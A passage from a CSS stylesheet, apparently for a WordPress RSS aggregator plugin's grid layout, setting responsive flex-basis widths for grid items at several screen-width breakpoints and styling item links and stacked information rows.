    flex-basis: 25%;
  }
}

@media screen and (max-width: 1080px) {
  .wpra-item-grid .wpra-item--1of4 {
    flex-basis: 33.33333%;
  }

  .wpra-item-grid .wpra-item--1of5 {
    flex-basis: 33.33333%;
  }

  .wpra-item-grid .wpra-item--1of6 {
    flex-basis: 33.33333%;
  }

  .wpra-item-grid .wpra-item--1of7 {
    flex-basis: 33.33333%;
  }

  .wpra-item-grid .wpra-item--1of8 {
    flex-basis: 33.33333%;
  }

  .wpra-item-grid .wpra-item--1of9 {
    flex-basis: 33.33333%;
  }

  .wpra-item-grid .wpra-item--1of10 {
    flex-basis: 33.33333%;
  }

  .wpra-item-grid .wpra-item--1of11 {
    flex-basis: 33.33333%;
  }

  .wpra-item-grid .wpra-item--1of12 {
    flex-basis: 33.33333%;
  }
}

@media screen and (max-width: 860px) {
  .wpra-item-grid .wpra-item--1of3 {
    flex-basis: 50%;
  }

  .wpra-item-grid .wpra-item--1of4 {
    flex-basis: 50%;
  }

  .wpra-item-grid .wpra-item--1of5 {
    flex-basis: 50%;
  }

  .wpra-item-grid .wpra-item--1of6 {
    flex-basis: 50%;
  }

  .wpra-item-grid .wpra-item--1of7 {
    flex-basis: 50%;
  }

  .wpra-item-grid .wpra-item--1of8 {
    flex-basis: 50%;
  }

  .wpra-item-grid .wpra-item--1of9 {
    flex-basis: 50%;
  }

  .wpra-item-grid .wpra-item--1of10 {
    flex-basis: 50%;
  }

  .wpra-item-grid .wpra-item--1of11 {
    flex-basis: 50%;
  }

  .wpra-item-grid .wpra-item--1of12 {
    flex-basis: 50%;
  }
}

@media screen and (max-width: 768px) {
  .wpra-item-grid .wpra-item--1of2 {
    flex-basis: 100%;
  }

  .wpra-item-grid .wpra-item--1of3 {
    flex-basis: 100%;
  }

  .wpra-item-grid .wpra-item--1of4 {
    flex-basis: 100%;
  }

  .wpra-item-grid .wpra-item--1of5 {
    flex-basis: 100%;
  }

  .wpra-item-grid .wpra-item--1of6 {
    flex-basis: 100%;
  }

  .wpra-item-grid .wpra-item--1of7 {
    flex-basis: 100%;
  }

  .wpra-item-grid .wpra-item--1of8 {
    flex-basis: 100%;
  }

  .wpra-item-grid .wpra-item--1of9 {
    flex-basis: 100%;
  }

  .wpra-item-grid .wpra-item--1of10 {
    flex-basis: 100%;
  }

  .wpra-item-grid .wpra-item--1of11 {
    flex-basis: 100%;
  }

  .wpra-item-grid .wpra-item--1of12 {
    flex-basis: 100%;
  }
}

.wpra-item-grid .wpra-item .wpra-grid-item--link {
  cursor: pointer;
  text-decoration: none;
  color: unset;
}

.wpra-grid-item__information .wpra-stacked-info-item {
  display: block;
  margin-bottom: 0.5em;
}

.wpra-grid-item__information .wpra-stacked-info-item:last-child {
  margin-bottom: 0;
}
